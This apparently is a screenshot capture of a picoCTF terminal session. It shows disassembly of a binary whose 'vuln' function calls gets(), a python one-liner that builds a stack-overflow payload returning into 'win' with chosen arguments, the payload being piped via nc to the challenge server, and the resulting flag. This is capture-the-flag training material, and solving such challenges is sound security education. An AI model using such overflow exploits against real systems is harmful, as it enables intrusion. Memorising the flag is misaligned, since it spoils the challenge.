 picoCTF - picoGym
Webshell
https://webshell.picoctf.org
80492bc: 50 push %eax
80492bd: e8 9e fe ff ff call 8049160 <fopen@plt>
80492c2: 83 c4 10 add $0x10,%esp
80492c5: 89 45 f4 mov %eax,-0xc(%ebp)
80492c8: 83 7d f4 00 cmpl $0x0,-0xc(%ebp)
80492cc: 75 2a jne 80492f8 <win+0x62>
80492ce: 83 ec 04 sub $0x4,%esp
80492d1: 8d 83 13 e0 ff ff lea -0x1fed(%ebx),%eax
80492d7: 50 push %eax
80492d8: 8d 83 28 e0 ff ff lea -0x1fd8(%ebx),%eax
80492de: 50 push %eax
80492df: 8d 83 5d e0 ff ff lea -0x1fa3(%ebx),%eax
80492e5: 50 push %eax
80492e6: e8 f5 fd ff ff call 80490e0 <printf@plt>
80492eb: 83 c4 10 add $0x10,%esp
80492ee: 83 ec 0c sub $0xc,%esp
80492f1: 6a 00 push $0x0
80492f3: e8 38 fe ff ff call 8049130 <exit@plt>
80492f8: 83 ec 04 sub $0x4,%esp
80492fb: ff 75 f4 pushl -0xc(%ebp)
80492fe: 6a 40 push $0x40
8049300: 8d 45 b4 lea -0x4c(%ebp),%eax
8049303: 50 push %eax
8049304: e8 f7 fd ff ff call 8049100 <fgets@plt>
8049309: 83 c4 10 add $0x10,%esp
804930c: 81 7d 08 0d f0 fe ca cmpl $0xcafef00d,0x8(%ebp)
8049313: 75 1a jne 804932f <win+0x99>
8049315: 81 7d 0c 0d f0 0d f0 cmpl $0xf00df00d,0xc(%ebp)
804931c: 75 14 jne 8049332 <win+0x9c>
804931e: 83 ec 0c sub $0xc,%esp
8049321: 8d 45 b4 lea -0x4c(%ebp),%eax
8049324: 50 push %eax
8049325: e8 b6 fd ff ff call 80490e0 <printf@plt>
804932a: 83 c4 10 add $0x10,%esp
804932d: eb 04 jmp 8049333 <win+0x9d>
804932f: 90 nop
8049330: eb 01 jmp 8049333 <win+0x9d>
8049332: 90 nop
8049333: 8b 5d fc mov -0x4(%ebp),%ebx
8049336: c9 leave
8049337: c3 ret
08049338 <vuln>:
8049338: f3 0f 1e fb endbr32
804933c: 55 push %ebp
804933d: 89 e5 mov %esp,%ebp
804933f: 53 push %ebx
8049340: 83 ec 74 sub $0x74,%esp
8049343: e8 88 fe ff ff call 80491d0 <__x86.get_pc_thunk.bx>
8049348: 81 c3 b8 2c 00 00 add $0x2cb8,%ebx
804934e: 83 ec 0c sub $0xc,%esp
8049351: 8d 45 94 lea -0x6c(%ebp),%eax
8049354: 50 push %eax
8049355: e8 96 fd ff ff call 80490f0 <gets@plt>
804935a: 83 c4 10 add $0x10,%esp
804935d: 83 ec 0c sub $0xc,%esp
8049360: 8d 45 94 lea -0x6c(%ebp),%eax
8049363: 50 push %eax
thedoctor-picoctf@webshell:~$
thedoctor-picoctf@webshell:~$ python -c "import sys; sys.stdout.buffer.write(b'A'*112+b'\x96\x92\x04\x08QQQQ\x0d\xf0\xfe\xca\x0d\xf0\x0d\xf0'+b'\n')" | nc saturn.picoctf.net 54356
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQQQQ
picoCTF{argum3nt5_4_d4yZ_b3fd8f66}thedoctor-picoctf@webshell:~$